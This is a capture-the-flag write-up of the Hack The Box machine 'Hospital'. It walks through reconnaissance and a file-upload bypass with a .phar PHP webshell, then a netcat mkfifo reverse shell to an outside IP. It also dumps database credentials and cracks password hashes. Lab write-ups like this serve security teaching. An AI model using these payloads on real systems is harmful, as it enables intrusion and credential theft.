HTB: Hospital
July 2025 (3448 Words, 20 Minutes)
Recon
nmap:
# Nmap 7.95 scan initiated Tue Jul 29 22:51:10 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -oN hospital.nmap 10.10.11.241
Nmap scan report for 10.10.11.241
Host is up (0.025s latency).
Not shown: 979 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-30 09:51:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2025-07-30T09:52:10+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2025-07-29T09:44:00
|_Not valid after: 2026-01-28T09:44:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-30T09:52:12
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 29 22:52:51 2025 -- 1 IP address (1 host up) scanned in 101.35 seconds
There’s a few key details here.
- In the SSH banner, it indicates an Ubuntu machine but the Active Directory ports indicate a Windows box. Clearly, some type of Docker or virtualization technology is in use.
- Speaking of, this is an Active Directory machine. Good to have a heightened ear to usernames here.
- There is an HTTPS and HTTP port present, indicating websites that could be great places to start hunting for a vulnerability.
I’ll start with enumerating the HTTPS website.
Web (443):

A Roundcube Webmail instance is hosted here. The software doesn’t have too many vulnerabilities worth looking at, so we’ll put it to the side unless we have nowhere else to go. I will scan for subdomains on this port though.
└─$ ffuf -u https://hospital.htb -H 'Host: FUZZ.hospital.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fs 5322
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://hospital.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.hospital.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 5322
________________________________________________
:: Progress: [293/19966] :: Job [1/1] :: 24 req/sec :: Duration: [0:00:09] :: Errors: 0 ::
The scan goes very slowly, and to me, isn’t worth my time unless I’m grasping at straws and have tried everything else.
Web (8080):

This website looks much more interesting. We don’t have credentials, but can make an account. Also worth noting is that this is a PHP website.

After logging in, we see an upload page. Lots of exploit potential here, but let’s first observe what happens when uploading a simple image.

A simple upload success page. Makes me wonder where our image actually went. More fuzzing is warranted here, perhaps an upload directory is present?
└─$ ffuf -u http://hospital.htb:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://hospital.htb:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
images [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 28ms]
js [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 28ms]
css [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 38ms]
uploads [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 25ms]
. [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 24ms]
fonts [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 24ms]
vendor [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 22ms]
:: Progress: [43007/43007] :: Job [1/1] :: 1492 req/sec :: Duration: [0:00:28] :: Errors: 0 ::
Indeed there is an uploads directory! We don’t have a directory listing, but we can try looking for our file with its original name. Maybe it doesn’t change?

It’s there with its original filename intact. There’s probably a file upload vulnerability present, the question is just about execution.
Exploitation
Shell as www-data on webserver
First of all, let’s try uploading simple php code to the server with an image file extension to see if a MIME type filter is present.
└─$ curl http://hospital.htb:8080/uploads/damn.jpg
<?php system($_GET['cmd']); ?>
It does upload, but doesn’t execute as PHP code. Now let’s try adding on the php extension.

It doesn’t succeed, but there are other file extensions we could try to bypass the filter if a blacklist is present. Hacktricks has a great page about file upload vulnerabilities, and we can fuzz for those alternate PHP extensions.
Using Burp to save the upload request to a file, we can input that to FFUF to observe the results.
└─$ ffuf -r -request site.req -w exts -request-proto http
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://hospital.htb:8080/upload.php
:: Wordlist : FUZZ: /home/kali/boxes/Hospital/exts
:: Header : Host: hospital.htb:8080
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
:: Header : Origin: http://hospital.htb:8080
:: Header : Connection: keep-alive
:: Header : Referer: http://hospital.htb:8080/index.php
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: multipart/form-data; boundary=---------------------------25989387414265776840864018545
:: Header : Cookie: PHPSESSID=lh5nk2mmt3011nm9g3vvbck3kt
:: Header : Priority: u=0, i
:: Data : -----------------------------25989387414265776840864018545
Content-Disposition: form-data; name="image"; filename="damn.jpg.FUZZ"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------25989387414265776840864018545--
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
php6 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 23ms]
php3 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 23ms]
php7 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 25ms]
phps [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 30ms]
php2 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 24ms]
pgif [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 24ms]
php4 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 43ms]
pht [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 81ms]
php5 [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 82ms]
shtml [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 82ms]
inc [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 80ms]
htaccess [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 84ms]
phps [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 26ms]
phtml [Status: 200, Size: 3508, Words: 132, Lines: 83, Duration: 39ms]
phtm [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 28ms]
phar [Status: 200, Size: 3536, Words: 134, Lines: 84, Duration: 47ms]
:: Progress: [16/16] :: Job [1/1] :: 3 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Since a size of 3508 indicates a failed upload, we’ll filter on size 3508. This leaves just phps, pht, phtm, pgif, shtml, phar, htaccess, and inc as valid extensions. Testing each of them, they all return the raw PHP content without execution except for phar and phps. The latter returns a 403 Forbidden, but phar returns nothing. To check for basic execution, we’ll have a simple print statement that should output “hospital.”

It does indeed execute! But since our previous webshell didn’t work, there may be some restrictions on the PHP functions we can use. If phpinfo isn’t restricted, we can check for this.
It turns out that phpinfo is not disabled, and the following functions are disabled:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,system,shell_exec,exec,proc_open,preg_replace,passthru,curl_exec
Lots of execution functions are unavailable to us, but popen isn’t on the list. Therefore, we can use that to gain RCE. We can try to get a reverse shell next, and the following payload gets us that.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.9 4444 >/tmp/f
Importantly, when we look at the output of ip addr, this is clearly not the main machine.
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:00:8a:02 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.2/24 brd 192.168.5.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe00:8a02/64 scope link
valid_lft forever preferred_lft forever
The IP of 192.168.5.2 doesn’t match the public-facing address of 10.10.11.241, so it’s worth looking for what virtualization or container technology is in use.
Privilege Escalation on webserver
Running the command systemd-detect-virt, we get the output of microsoft, indicating Hyper-V. So there’s no docker exploitation to try here.
We do find a credential for the database in the config.php file though:
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
With our MySQL access, we obtain two password hashes:
admin:$2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2
patient:$2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgO
After putting these into hashcat, the admin hash cracks to “123456” and the patient hash cracks to “patient”
Looking for other users on the box, there’s only one listed in the passwd file that can be logged into (which isn’t root):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:106::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:101:1::/var/cache/pollinate:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
syslog:x:103:109::/nonexistent:/usr/sbin/nologin
uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:109:116:MySQL Server,,,:/nonexistent:/bin/false
Neither of these collected passwords work to log in as either drwilliams or root. There’s not much else on the machine other than the web application that we can access as www-data. Perhaps the kernel can help us?
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
